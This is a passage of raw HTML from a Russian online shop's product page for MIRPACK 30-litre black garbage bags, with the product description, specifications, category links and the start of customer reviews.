                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_7756_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-fioletovye-mirpack/" class="detail-slider" data-src="/upload/iblock/401/p8iybc8uteitk410ad6lc18kw54vmhfi.png">
                <span class="image">
                                    <img src="/upload/iblock/401/p8iybc8uteitk410ad6lc18kw54vmhfi.png"/ alt="image">
                                    <img src="/upload/iblock/be9/hyb2ra788mp24nakvkwh3i53whjpmflf.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-35-l-30-sht-pnd-12-mkm-razmer-50-70-sm-fioletovye-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, фиолетовые MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18591">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18591" data-id="18591">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_18591_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/041/80_80_1/98b81n4gctda4vlhe1i5la7s473zllml.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>3050100</span></div>
                            <div class="name">Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="55">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_55"
                                                                onchange="compare_tov(55);"><label
                                                for="compareid_duble_55"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>12</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 50 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-psd/" class="category-section__item">
                                            Мешки для мусора ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-litrov/" class="category-section__item">
                                            Мешки для мусора 30 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-mkm/" class="category-section__item">
                                            Мешки для мусора 20 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-psd/" class="category-section__item">
                                            Мешки ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-50sht/" class="category-section__item">
                                            Мешки для мусора 35л 50шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/universalnye-meshki-dlya-musora/" class="category-section__item">
                                            Универсальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-sht/" class="category-section__item">
                                            Мешки для мусора 50 шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-zemli/" class="category-section__item">
                                            Мешки для земли,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-30-l-chernye/" class="category-section__item">
                                            Мусорные Пакеты 30 л Черные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornyy-paket-30-l-30-sht/" class="category-section__item">
                                            Мусорные пакеты 30 л 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПСД (ПНД+ПВД)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056200594                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056200607                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 96%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(12)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 83%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(10)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 16%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(2)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.8333333333333">
					<meta itemprop="reviewCount" content="12">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лолита</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.02.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна качеством этих мешков для мусора! Они идеально подходят для наšего домашнего использования. Я обнаружила, что они очень прочные и надежные благодаря толщине пленки 20 мкм. Когда мешок полностью заполнен, я могу быть уверена, что он не порвется или пролетит. Аромат свежести приятный бонус, который делает процесс выбрасывания мусора более приятным. 
Я уже несколько раз заказывала эти мешки на сайте и всегда осталась довольна. Они предлагают удобный размер и количество в рулоне, что позволяет мне использовать их на протяжении долгого времени без необходимости частого покупания. 
Сервис и доставка также заслуживают отдельного упоминания - все было быстро и без проблем. 
Если вы ищете надежные мешки для мусора, с ароматом свежести, я настоятельно рекомендую вам попробовать эти!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26314" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26314" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ирина Николаевна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								14.04.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
